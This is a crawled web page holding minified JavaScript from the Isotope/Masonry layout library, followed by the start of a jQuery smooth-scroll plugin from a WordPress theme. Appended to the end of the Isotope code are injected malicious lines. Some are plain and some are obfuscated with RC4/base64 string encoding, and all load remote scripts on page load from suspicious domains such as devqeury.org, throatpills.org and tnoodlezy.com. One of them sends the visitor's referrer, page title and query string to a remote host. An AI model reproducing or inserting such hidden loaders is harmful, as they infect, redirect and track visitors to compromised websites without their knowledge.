i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){
return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});
var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.smooth-scroll.js?ver=1.1
body_size: 5840
content:
(function($) {
	"use strict";
  var version = '1.5.5',
      optionOverrides = {},
      defaults = {
        exclude: [],
        excludeWithin:[],
        offset: 0,

        // one of 'top' or 'left'
        direction: 'top',

        // jQuery set of elements you wish to scroll (for $.smoothScroll).
        //  if null (default), $('html, body').firstScrollable() is used.
        scrollElement: null,

        // only use if you want to override default behavior
        scrollTarget: null,

        // fn(opts) function to be called before scrolling occurs.
        // `this` is the element(s) being scrolled
        beforeScroll: function() {},

        // fn(opts) function to be called after scrolling occurs.
        // `this` is the triggering element
        afterScroll: function() {},
        easing: 'swing',
        speed: 400,

        // coefficient for "auto" speed
        autoCoefficient: 2,

        // $.fn.smoothScroll only: whether to prevent the default click action
        preventDefault: true
      },

      getScrollable = function(opts) {
        var scrollable = [],
            scrolled = false,
            dir = opts.dir && opts.dir === 'left' ? 'scrollLeft' : 'scrollTop';

        this.each(function() {

          if (this === document || this === window) { return; }
          var el = $(this);
          if ( el[dir]() > 0 ) {
            scrollable.push(this);
          } else {
            // if scroll(Top|Left) === 0, nudge the element 1px and see if it moves
            el[dir](1);
            scrolled = el[dir]() > 0;
            if ( scrolled ) {
              scrollable.push(this);
            }
            // then put it back, of course
            el[dir](0);
          }
        });

        // If no scrollable elements, fall back to <body>,
        // if it's in the jQuery collection
        // (doing this because Safari sets scrollTop async,
        // so can't set it to 1 and immediately get the value.)
        if (!scrollable.length) {
          this.each(function() {
